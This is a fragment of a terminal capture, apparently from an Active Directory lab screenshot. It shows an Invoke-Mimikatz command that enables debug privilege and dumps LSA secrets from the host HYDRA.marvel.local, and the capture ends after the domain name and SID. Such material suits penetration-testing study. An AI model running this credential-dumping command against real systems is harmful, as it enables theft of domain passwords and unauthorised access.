 PS C:\> Invoke-Mimikatz -Command '"privilege::debug" "LSADump::LSA /patch" exit' -Computer
HYDRA.marvel.local
Invoke-Mimikatz -Command '"privilege::debug" "LSADump::LSA /patch" exit' -Computer HYDRA.ma
rvel.local
  .#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 20 modules * * */
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # LSADump::LSA /patch
Domain : MARVEL / S-1-5-21-1121509258-2444600874-1980793661